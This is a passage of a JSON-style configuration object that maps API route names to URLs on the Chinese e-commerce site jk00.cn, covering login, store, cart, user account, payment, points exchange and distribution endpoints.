https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=changePassword&typ=json","edit_user_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Account&met=edit&typ=json"},"wx":{"share":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=share&typ=e","config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxConfig&typ=e&body_class_none=1","pay_config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxPayConfig&typ=json","mplogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=mp","openlogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=open","applogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=jscode2session&typ=json&flag=app","getQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getQRCode&typ=json&flag=app","getMiniAppQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCode&typ=json&flag=app","pay":"https:\/\/www.jk00.cn\/account\/modules\/pay\/api\/payment\/wx\/pay.php"},"store":{"get":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=get&typ=json","add":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=add&typ=json","credit":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=credit&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=info&typ=json","contents":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=contents&typ=json","index_diy":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=indexDiy&typ=json","profile":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=profile&typ=json","menu":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=menu&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","listsChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=lists&typ=json","getChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getChainInfo&typ=json","listsChainItems":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listsChainItems&typ=json","listChainByItem":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listChainByItem&typ=json","getNearChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getNearChain&typ=json","near":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=category&typ=json","activity":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=activity&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","product_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productCategory&typ=json","product_popular":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productPopular&typ=json","lists_store_grade":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreGrade&typ=json","lists_store_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreCategory&typ=json","commit_payment_voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=paymentVoucher&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=doSurvey&typ=json"},"supplier":{"joinIn":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","add":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","item":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=item&typ=json","product":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=lists&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=lists&typ=json","level":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=level&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=remove&typ=json","verify":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=distributorVerify&typ=json","distributor":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Distributor&met=lists&typ=json","store":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Store&met=lists&typ=json"},"distribution":{"applyDistritor":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Store&met=applyDistritor&typ=json","uploadDisProduct":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Product&met=addDistributionProduct&typ=json"},"point":{"voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=voucher&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=index&typ=json","product_detail":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=productDetail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=product&typ=json"},"verify":{"image":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=image&typ=json","mobile":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","email":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json"},"cart":{"add":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=add&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=remove&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=lists&typ=json","listsMini":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=listsMini&typ=json","quantity":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=editQuantity&typ=json","cookie":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=getCookieCart&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=index&typ=json","sel":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=sel&typ=json","checkout":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkout&typ=json","checkDelivery":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkDelivery&typ=json","order":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=order&typ=e"},"cms":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=category&typ=json","get":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=get&typ=json","add_article_comment":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addComment&typ=json","add_article_comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addCommentReply&typ=json","get_related_article":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=getRelatedArticle&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentHelpful&typ=json","remove_comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentHelpful&typ=json","comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentReplyHelpful&typ=json","remove_comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentReplyHelpful&typ=json"},"moments":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=lists&typ=json","add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=edit&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=remove&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=detail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=product&typ=json","user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=user&typ=json","nearbyArea":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=nearbyArea&typ=json","config":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=config&typ=json","collection_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=lists&typ=json","collection_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=add&typ=json","collection_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=remove&typ=json","like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=lists&typ=json","like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=add&typ=json","like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=remove&typ=json","comment_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=lists&typ=json","comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=reply&typ=json","comment_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=add&typ=json","comment_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=remove&typ=json","comment_reply_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=lists&typ=json","comment_reply_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=add&typ=json","comment_reply_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=remove&typ=json","comment_like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=lists&typ=json","comment_like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=add&typ=json","comment_like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=remove&typ=json","tag_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=lists&typ=json","tag_detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=detail&typ=json","tag_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=add&typ=json","tag_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=remove&typ=json","tag_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=recommend&typ=json","tag_category_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=lists&typ=json","follow_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=lists&typ=json","follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=add&typ=json","follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=remove&typ=json","follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=recommend&typ=json","follow_user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=userFollow&typ=json","follow_fans":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=fans&typ=json","store_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=follow&typ=json","store_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=add&typ=json","store_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=remove&typ=json","store_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=recommend&typ=json","tag_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=follow&typ=json","tag_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=add&typ=json","tag_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=remove&typ=json","tag_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=recommend&typ=json","complaint_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=lists&typ=json","complaint_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=add&typ=json","complaint_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=remove&typ=json","complaint_reason":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=ComplaintReason&met=lists&typ=json","msg_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=follow&typ=json","msg_comment":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=comment&typ=json","msg_collect_and_like":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=collectAndLike&typ=json"},"user":{"overview":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=overview&typ=json","cart_count":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=getCartNum&typ=json","msg_count":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgCount&typ=json","msg_config":"https:\/\/www.jk00.cn\/account.php?ctl=Index&met=getConfig&typ=json","msg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=lists&typ=json","zonemsg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_ZoneMessage&met=lists&typ=json","msg_user_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgUser&typ=json","msg_add":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=add&typ=json","msg_remove":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=remove&typ=json","msg_remove_user":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=removeUserMsg&typ=json","msg_notice_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=listNotice&typ=json","lists_base_level":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=Index&met=listBaseUserLevel&typ=json","friend_info_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Friend&met=getFriendsInfo&typ=json","more_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=loadMoreComment&typ=json","add_product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=add&typ=json","add_order_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","ask_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=hasHelpful&typ=json","ask_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=lists&typ=json","points":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=pointsHistory&typ=json","listsExp":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExp&typ=json","listsExpRule":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExpRule&typ=json","signState":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signState&typ=json","resource":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=resource&typ=json","signIn":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signIn&typ=json","lists_chain_code":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsChainCode&typ=json","lists_voucher_product":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=listsVoucherProduct&typ=json","voucherList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=lists&typ=json","voucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getVoucherNum&typ=json","eachVoucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getEachVoucherNum&typ=json","voucher_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=add&typ=json","voucher_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=checkVoucher&typ=json","voucher_offline":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=addOffline&typ=json","redenvelopes_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=checkRedenvelopes&typ=json","redenvelopesList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=lists&typ=json","return_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=lists&typ=json","return_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=add&typ=json","return_add_one":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=addItem&typ=json","return_item":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=returnItem&typ=json","return_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=cancel&typ=json","return_confirm_refund":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=confirmRefund&typ=json","invoice_type":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=type&typ=json","invoice_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=lists&typ=json","invoice_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=add&typ=json","invoice_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=get&typ=json","invoice_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=remove&typ=json","add_point_shopping_order":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addPointShoppingOrder&typ=json","order_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=add&typ=json","order_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=lists&typ=json","order_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=detail&typ=json","order_delivery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=delivery&typ=json","order_index":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=index&typ=e","order_comment_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeCommentManage&typ=json","order_comment_with_content":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeEvaluationWithContent&typ=json","order_comment_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","wish_store_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=store","wish_item_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=item","wish_brand_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=brand","wish_store_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=store","wish_item_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=item","wish_brand_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=brand","wish_store_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=store","wish_item_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=item","wish_brand_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=brand","wish_store_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=store","wish_item_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=item","wish_brand_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=brand","browser_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=browser&typ=json&action=item","browser_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=removeBrowser&typ=json&action=item","feedback_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Feedback&met=add&typ=json","check_wechat_address":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=checkWeChatAddress&typ=json","address_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=get&typ=json","address_edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=lists&typ=json","address_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=remove&typ=json","address_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=manage&typ=e","joinIn":"https:\/\/www.jk00.cn\/index.php?ctl=Join&met=step&typ=e","listsLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLottery&typ=json","doLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doLottery&typ=json","listsLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsLotteryHistory&typ=json","getLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLotteryHistory&typ=json","updateLotteryAddress":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=updateLotteryAddress&typ=json","listsMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsMarketing&typ=json","listsUserMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserMarketing&typ=json","getMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getMarketing&typ=json","doMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doMarketing&typ=json","doCutPrice":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doCutPrice&typ=json","listsUserCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserCutPriceHistory&typ=json","listsCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceActivity&typ=json","pageCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=pageCutPriceActivity&typ=json","getCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivity&typ=json","addUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addUserCutPriceActivity&typ=json","getCutPriceActivityDetail":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivityDetail&typ=json","helpUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=helpUserCutPriceActivity&typ=json","addCutPriceActivityOrder":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addCutPriceActivityOrder&typ=json","listsCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceHistory&typ=json","homeCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=homeCutPriceActivity&typ=json","editUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editUserCutPriceActivity&typ=json","editCutPriceActivityAddress":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editCutPriceActivityAddress&typ=json","listsGroupbookingActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbookingActivity&typ=json","listsGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbooking&typ=json","listsUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserGroupbooking&typ=json","getUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getUserGroupbooking&typ=json","store_favorite":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=store&typ=json","store_recommend":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=storeRecommend&typ=json"},"pay":{"type":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payType&typ=json","lists":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payLists&typ=json","recharge":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=recharge&typ=json","recharge_level":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=rechargeByLevel&typ=json","recharge_list":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=listRechargeLevel&typ=json","favorable":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=favorable&typ=json","other":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=other&typ=json","pay":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=pay&typ=e","payed":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payed&typ=e","check_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=checkPayPasswd&typ=json","get_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getPayPasswd&typ=json","asset":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resourceIndex&typ=json","consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeRecord&typ=json","get_consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getConsumeRecord&typ=json","consume_deposit":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeDeposit&typ=json","consume_trade":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeTrade&typ=json","consume_withdraw":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeWithdraw&typ=json","consume_withdraw_info":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=withdrawInfo&typ=json","consume_withdraw_add":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=addWithdraw&typ=json","addCard":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=addCard&typ=json","cardHistory":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=cardHistory&typ=json","reset_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resetPayPassword&typ=json","change_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=changePayPassword&typ=json"},"exchange":{"sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=exchange&typ=json","sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transfer&typ=json","point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transferPoint&typ=json","sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=sale&typ=json","sp_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buy&typ=json","bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=exchange&typ=json","bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=market&typ=json","sp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpHistory&typ=json","sp_trade":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpMarket&typ=json","sp_trade_cancel":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=cancelSpMarket&typ=json","sp_trade_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buySpMarket&typ=json","do_sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpExchange&typ=json","do_sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpTransfer&typ=json","do_point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doPointTransfer&typ=json","do_sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpSale&typ=json","bp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=listBpHistory&typ=json","do_bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpExchange&typ=json","do_bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpMarket&typ=json","funds_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFunds&typ=json","funds_profit_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFundsProfit&typ=json"},"fx":{"invite":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=invite&typ=json","withdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=withdraw&typ=json","doWithdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=doWithdraw&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=lists&typ=json","lists_commission":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsCommission&typ=json","lists_order":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsOrder&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=index&typ=json"},"subsite":{"lists":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=